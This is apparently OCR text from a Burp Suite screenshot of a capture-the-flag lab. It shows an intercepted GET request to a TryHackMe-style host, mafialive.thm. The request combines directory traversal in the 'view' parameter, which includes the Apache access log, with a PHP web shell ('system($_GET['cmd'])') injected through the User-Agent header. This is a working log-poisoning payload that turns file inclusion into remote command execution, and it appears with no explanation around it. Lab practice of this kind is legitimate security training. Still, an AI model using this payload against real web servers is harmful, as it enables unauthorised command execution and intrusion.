 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Repeater View Help
Dashboard Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://mafialive.thm:80 [10.10.161.29]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?>(X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Inspector
Selection 30 (0x1e)
Selected text
<?php system($_GET['cmd']);
?>
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1